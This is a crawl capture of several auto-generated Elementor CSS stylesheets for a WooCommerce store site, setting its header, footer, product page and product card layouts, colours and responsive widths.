.elementor-social-icon{background-color:#E3007E;}.elementor-4383 .elementor-element.elementor-element-656595e .elementor-social-icon i{color:#000000;}.elementor-4383 .elementor-element.elementor-element-656595e .elementor-social-icon svg{fill:#000000;}.elementor-4383 .elementor-element.elementor-element-17a0a09c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4383 .elementor-element.elementor-element-17a0a09c:not(.elementor-motion-effects-element-type-background), .elementor-4383 .elementor-element.elementor-element-17a0a09c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161616;}.elementor-4383 .elementor-element.elementor-element-17a0a09c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4383 .elementor-element.elementor-element-17a0a09c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-4383 .elementor-element.elementor-element-2bcf771a{text-align:start;}.elementor-4383 .elementor-element.elementor-element-2bcf771a img{width:185px;}.elementor-bc-flex-widget .elementor-4383 .elementor-element.elementor-element-7b84c748.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4383 .elementor-element.elementor-element-7b84c748.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4383 .elementor-element.elementor-element-583b286 .elementor-menu-toggle{margin-right:auto;}.elementor-4383 .elementor-element.elementor-element-583b286 .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:800;}.elementor-4383 .elementor-element.elementor-element-583b286 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:11px;padding-right:11px;}.elementor-4383 .elementor-element.elementor-element-583b286 .elementor-nav-menu--dropdown{border-radius:0px 0px 9px 9px;}.elementor-4383 .elementor-element.elementor-element-583b286 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-4383 .elementor-element.elementor-element-583b286 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:9px;border-bottom-left-radius:9px;}.elementor-4383 .elementor-element.elementor-element-583b286 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-4383 .elementor-element.elementor-element-583b286 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 23px 0px rgba(0, 0, 0, 0.26);}.elementor-4383 .elementor-element.elementor-element-583b286 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-4383 .elementor-element.elementor-element-583b286 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-4383 .elementor-element.elementor-element-fa3b00c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4383 .elementor-element.elementor-element-fa3b00c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-4383 .elementor-element.elementor-element-c64a56c .elementor-icon-wrapper{text-align:center;}.elementor-4383 .elementor-element.elementor-element-c64a56c.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4383 .elementor-element.elementor-element-c64a56c.elementor-view-framed .elementor-icon, .elementor-4383 .elementor-element.elementor-element-c64a56c.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-4383 .elementor-element.elementor-element-c64a56c.elementor-view-framed .elementor-icon, .elementor-4383 .elementor-element.elementor-element-c64a56c.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-4383 .elementor-element.elementor-element-c64a56c .elementor-icon{font-size:20px;}.elementor-4383 .elementor-element.elementor-element-c64a56c .elementor-icon svg{height:20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-4383 .elementor-element.elementor-element-4e8c4969{width:44.912%;}.elementor-4383 .elementor-element.elementor-element-237cbc62{width:37.193%;}.elementor-4383 .elementor-element.elementor-element-75e6c538{width:17.891%;}.elementor-4383 .elementor-element.elementor-element-3a3e8154{width:20%;}.elementor-4383 .elementor-element.elementor-element-7b84c748{width:72.018%;}.elementor-4383 .elementor-element.elementor-element-fa3b00c{width:7.978%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4383 .elementor-element.elementor-element-4e8c4969{width:35%;}.elementor-4383 .elementor-element.elementor-element-237cbc62{width:41%;}.elementor-4383 .elementor-element.elementor-element-75e6c538{width:24%;}.elementor-4383 .elementor-element.elementor-element-3a3e8154{width:70%;}.elementor-4383 .elementor-element.elementor-element-7b84c748{width:15%;}.elementor-4383 .elementor-element.elementor-element-fa3b00c{width:15%;}}@media(max-width:1024px){.elementor-4383 .elementor-element.elementor-element-5cbfc851{margin-top:0px;margin-bottom:0px;padding:5px 0px 0px 0px;}.elementor-4383 .elementor-element.elementor-element-6a543688{text-align:center;}.elementor-4383 .elementor-element.elementor-element-cdf08ec .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4383 .elementor-element.elementor-element-cdf08ec{--e-nav-menu-horizontal-menu-item-margin:calc( 14px / 2 );}.elementor-4383 .elementor-element.elementor-element-cdf08ec .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:14px;}.elementor-4383 .elementor-element.elementor-element-656595e .elementor-widget-container{text-align:left;}.elementor-4383 .elementor-element.elementor-element-2bcf771a{text-align:start;}.elementor-4383 .elementor-element.elementor-element-2bcf771a img{width:250px;}}@media(max-width:767px){.elementor-4383 .elementor-element.elementor-element-6a543688{text-align:center;}.elementor-4383 .elementor-element.elementor-element-237cbc62{width:15%;}.elementor-4383 .elementor-element.elementor-element-75e6c538{width:85%;}.elementor-4383 .elementor-element.elementor-element-656595e .elementor-widget-container{text-align:center;}.elementor-4383 .elementor-element.elementor-element-3a3e8154{width:60%;}.elementor-4383 .elementor-element.elementor-element-2bcf771a img{width:250px;}.elementor-4383 .elementor-element.elementor-element-7b84c748{width:15%;}.elementor-4383 .elementor-element.elementor-element-fa3b00c{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://wimscilabs.com/wp-content/uploads/elementor/css/post-4405.css?ver=1769256455
body_size: 1022
content:
.elementor-4405 .elementor-element.elementor-element-26140af4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4405 .elementor-element.elementor-element-26140af4:not(.elementor-motion-effects-element-type-background), .elementor-4405 .elementor-element.elementor-element-26140af4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1c1c1c;}.elementor-4405 .elementor-element.elementor-element-26140af4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:45px 0px 45px 0px;}.elementor-4405 .elementor-element.elementor-element-26140af4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4405 .elementor-element.elementor-element-6392a53d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4405 .elementor-element.elementor-element-6392a53d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-4405 .elementor-element.elementor-element-586c525a{text-align:start;}.elementor-4405 .elementor-element.elementor-element-586c525a img{width:100%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4405 .elementor-element.elementor-element-18544fa2 .elementor-heading-title{color:#e80069;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-4405 .elementor-element.elementor-element-67514c15{--divider-border-style:solid;--divider-color:rgba(255,255,255,0.36);--divider-border-width:1px;}.elementor-4405 .elementor-element.elementor-element-67514c15 .elementor-divider-separator{width:100%;}.elementor-4405 .elementor-element.elementor-element-67514c15 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4405 .elementor-element.elementor-element-3b1d23a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-4405 .elementor-element.elementor-element-3b1d23a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-4405 .elementor-element.elementor-element-3b1d23a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-4405 .elementor-element.elementor-element-3b1d23a6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-4405 .elementor-element.elementor-element-3b1d23a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-4405 .elementor-element.elementor-element-3b1d23a6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4405 .elementor-element.elementor-element-3b1d23a6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4405 .elementor-element.elementor-element-3b1d23a6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4405 .elementor-element.elementor-element-3b1d23a6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4405 .elementor-element.elementor-element-3b1d23a6 .elementor-icon-list-item > a{font-size:15px;}.elementor-4405 .elementor-element.elementor-element-3b1d23a6 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-4405 .elementor-element.elementor-element-3b1d23a6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#27e4e8;}.elementor-4405 .elementor-element.elementor-element-6adbb31c .elementor-heading-title{color:#e80069;}.elementor-4405 .elementor-element.elementor-element-6a015f1c{--divider-border-style:solid;--divider-color:rgba(255,255,255,0.36);--divider-border-width:1px;}.elementor-4405 .elementor-element.elementor-element-6a015f1c .elementor-divider-separator{width:100%;}.elementor-4405 .elementor-element.elementor-element-6a015f1c .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-4405 .elementor-element.elementor-element-7bbafe78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-4405 .elementor-element.elementor-element-7bbafe78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-4405 .elementor-element.elementor-element-7bbafe78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-4405 .elementor-element.elementor-element-7bbafe78 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-4405 .elementor-element.elementor-element-7bbafe78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-4405 .elementor-element.elementor-element-7bbafe78 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4405 .elementor-element.elementor-element-7bbafe78 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4405 .elementor-element.elementor-element-7bbafe78{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4405 .elementor-element.elementor-element-7bbafe78 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4405 .elementor-element.elementor-element-7bbafe78 .elementor-icon-list-item > a{font-size:15px;}.elementor-4405 .elementor-element.elementor-element-7bbafe78 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-4405 .elementor-element.elementor-element-7bbafe78 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#27e4e8;}.elementor-4405 .elementor-element.elementor-element-2eccdc76 .elementor-heading-title{color:#e80069;}.elementor-4405 .elementor-element.elementor-element-6901ade0{--divider-border-style:solid;--divider-color:rgba(255,255,255,0.36);--divider-border-width:1px;}.elementor-4405 .elementor-element.elementor-element-6901ade0 .elementor-divider-separator{width:100%;}.elementor-4405 .elementor-element.elementor-element-6901ade0 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-text-editor{font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4405 .elementor-element.elementor-element-5351f13b{font-size:15px;color:#ffffff;}.elementor-4405 .elementor-element.elementor-element-1d0782d3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4405 .elementor-element.elementor-element-1d0782d3:not(.elementor-motion-effects-element-type-background), .elementor-4405 .elementor-element.elementor-element-1d0782d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4405 .elementor-element.elementor-element-1d0782d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-4405 .elementor-element.elementor-element-1d0782d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4405 .elementor-element.elementor-element-29cac0bf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4405 .elementor-element.elementor-element-29cac0bf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4405 .elementor-element.elementor-element-722892e{font-size:14px;color:#c1c1c1;}.elementor-4405 .elementor-element.elementor-element-4606fb97{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4405 .elementor-element.elementor-element-4606fb97 .elementor-widget-container{text-align:right;}.elementor-4405 .elementor-element.elementor-element-4606fb97 .elementor-social-icon{background-color:#353535;}.elementor-4405 .elementor-element.elementor-element-4606fb97 .elementor-social-icon i{color:#ffffff;}.elementor-4405 .elementor-element.elementor-element-4606fb97 .elementor-social-icon svg{fill:#ffffff;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-4405 .elementor-element.elementor-element-29cac0bf{width:70.877%;}.elementor-4405 .elementor-element.elementor-element-1825dbcf{width:29.123%;}}@media(max-width:767px){.elementor-4405 .elementor-element.elementor-element-586c525a{text-align:center;}.elementor-4405 .elementor-element.elementor-element-1d0782d3{margin-top:0px;margin-bottom:0px;}.elementor-4405 .elementor-element.elementor-element-722892e{text-align:center;}.elementor-4405 .elementor-element.elementor-element-4606fb97 .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://wimscilabs.com/wp-content/uploads/elementor/css/post-16865.css?ver=1769256701
body_size: 702
content:
.elementor-16865 .elementor-element.elementor-element-17387b9{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-16865 .elementor-element.elementor-element-b6356d0{text-align:center;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-16865 .elementor-element.elementor-element-f9627b5 .gallery-item .gallery-caption{display:none;}.elementor-16865 .elementor-element.elementor-element-f9627b5 .gallery-item{padding:0 15px 15px 0;}.elementor-16865 .elementor-element.elementor-element-f9627b5 .gallery{margin:0 -15px -15px 0;}.elementor-16865 .elementor-element.elementor-element-f9627b5 .gallery-item img{border-style:solid;border-width:3px 3px 3px 3px;border-color:#1ACBE8;border-radius:15px 15px 15px 15px;}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-16865 .elementor-element.elementor-element-bf4cb58 .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-16865 .elementor-element.elementor-element-bf4cb58 .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-16865 .elementor-element.elementor-element-bf4cb58{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.woocommerce .elementor-16865 .elementor-element.elementor-element-15f9c19 .woocommerce-review-link{font-size:18px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-16865 .elementor-element.elementor-element-e484e14 .cart button, .elementor-16865 .elementor-element.elementor-element-e484e14 .cart .button{transition:all 0.2s;}.elementor-16865 .elementor-element.elementor-element-e484e14 .quantity .qty{transition:all 0.2s;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .button{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .added_to_cart{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-16865 .elementor-element.elementor-element-57b7fa3.elementor-wc-products  ul.products{grid-column-gap:0px;grid-row-gap:0px;}.elementor-16865 .elementor-element.elementor-element-57b7fa3.elementor-wc-products .attachment-woocommerce_thumbnail{border-radius:-3px -3px -3px -3px;}.elementor-16865 .elementor-element.elementor-element-57b7fa3.elementor-wc-products .products > h2{font-size:32px;font-style:italic;line-height:0.1em;letter-spacing:-0.7px;}.elementor-16865 .elementor-element.elementor-element-57b7fa3.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{margin-bottom:1px;}.elementor-16865 .elementor-element.elementor-element-57b7fa3.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{margin-bottom:1px;}.elementor-16865 .elementor-element.elementor-element-57b7fa3.elementor-wc-products ul.products li.product .star-rating{font-size:0.9em;margin-bottom:5px;}.elementor-16865 .elementor-element.elementor-element-57b7fa3.elementor-wc-products ul.products li.product .button{margin-top:0px;}.elementor-16865 .elementor-element.elementor-element-57b7fa3.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-16865 .elementor-element.elementor-element-078a900{margin-top:15px;margin-bottom:15px;padding:0px 0px 0px 0px;}.woocommerce .elementor-16865 .elementor-element.elementor-element-5143e90 .woocommerce-tabs ul.wc-tabs li{border-radius:0px 0px 0 0;}.woocommerce .elementor-16865 .elementor-element.elementor-element-5143e90 .woocommerce-tabs .woocommerce-Tabs-panel{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}@media(max-width:1024px){.elementor-16865 .elementor-element.elementor-element-57b7fa3.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-16865 .elementor-element.elementor-element-13434df > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-16865 .elementor-element.elementor-element-417b048 > .elementor-element-populated{padding:10px 10px 10px 10px;}.woocommerce .elementor-16865 .elementor-element.elementor-element-15f9c19 .woocommerce-review-link{font-size:16px;}.elementor-16865 .elementor-element.elementor-element-57b7fa3.elementor-wc-products  ul.products{grid-column-gap:0px;grid-row-gap:0px;}.elementor-16865 .elementor-element.elementor-element-57b7fa3.elementor-wc-products .products > h2{line-height:1em;}}/* Start custom CSS for woocommerce-breadcrumb, class: .elementor-element-ffb9153 */.elementor-16865 .elementor-element.elementor-element-ffb9153 {
    margin:0;
    padding:0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://wimscilabs.com/wp-content/uploads/elementor/css/post-19338.css?ver=1580526988
body_size: 192
content:
.elementor-19338 .elementor-element.elementor-element-d7a9196{padding:0px 0px 0px 0px;}.elementor-19338 .elementor-element.elementor-element-284be06:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-19338 .elementor-element.elementor-element-284be06 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-19338 .elementor-element.elementor-element-284be06:hover > .elementor-element-populated{box-shadow:0px 0px 21px 0px rgba(0, 0, 0, 0.17);}.elementor-19338 .elementor-element.elementor-element-284be06 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-19338 .elementor-element.elementor-element-284be06 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-19338 .elementor-element.elementor-element-e4edaa9{text-align:start;}.elementor-19338 .elementor-element.elementor-element-2dfab69 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19338 .elementor-element.elementor-element-2dfab69{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-19338 .elementor-element.elementor-element-6ea22b8 .elementor-star-rating i:before{color:#E4017F;}@media(max-width:767px){.elementor-19338 .elementor-element.elementor-element-284be06 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-19338 .elementor-element.elementor-element-ce923c0{width:65%;}.elementor-19338 .elementor-element.elementor-element-a2d66f0{width:35%;}}/* Start custom CSS for heading, class: .elementor-element-2913f7f */.elementor-19338 .elementor-element.elementor-element-2913f7f span.woocommerce-Price-amount, span.woocommerce-Price-currencySymbol {
    color:#000000!important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-284be06 */.elementor-19338 .elementor-element.elementor-element-284be06:hover {
    transform: scale(1.01);
    
}

.elementor-19338 .elementor-element.elementor-element-284be06 {
    transition: all .1s ease-in-out; 
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://wimscilabs.com/wp-content/uploads/elementor/css/post-19847.css?ver=1580589538
body_size: 253
content:
.elementor-19847 .elementor-element.elementor-element-7c80f07{padding:0px 0px 0px 0px;}.elementor-19847 .elementor-element.elementor-element-e56a6d9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-19847 .elementor-element.elementor-element-e56a6d9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-19847 .elementor-element.elementor-element-e56a6d9:hover > .elementor-element-populated{box-shadow:0px 0px 21px 0px rgba(0, 0, 0, 0.17);}.elementor-19847 .elementor-element.elementor-element-e56a6d9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-19847 .elementor-element.elementor-element-e56a6d9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-19847 .elementor-element.elementor-element-e4d44a8{text-align:start;}.elementor-19847 .elementor-element.elementor-element-7bffb7b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19847 .elementor-element.elementor-element-7bffb7b{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-19847 .elementor-element.elementor-element-f1391c8 .elementor-star-rating i:before{color:#E4017F;}@media(max-width:767px){.elementor-19847 .elementor-element.elementor-element-e56a6d9 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-19847 .elementor-element.elementor-element-1091b31{width:65%;}.elementor-19847 .elementor-element.elementor-element-9e2ce14{width:35%;}}/* Start custom CSS for heading, class: .elementor-element-2a3e7c8 */.elementor-19847 .elementor-element.elementor-element-2a3e7c8 span.woocommerce-Price-amount, span.woocommerce-Price-currencySymbol {
    color:#000000!important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e56a6d9 */.elementor-19847 .elementor-element.elementor-element-e56a6d9:hover {
    transform: scale(1.01);
    
}

.elementor-19847 .elementor-element.elementor-element-e56a6d9 {
    transition: all .1s ease-in-out; 
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://wimscilabs.com/wp-content/uploads/2019/12/WIM-Scientific-Laboratories-Logo.svg
body_size: 3085
content:
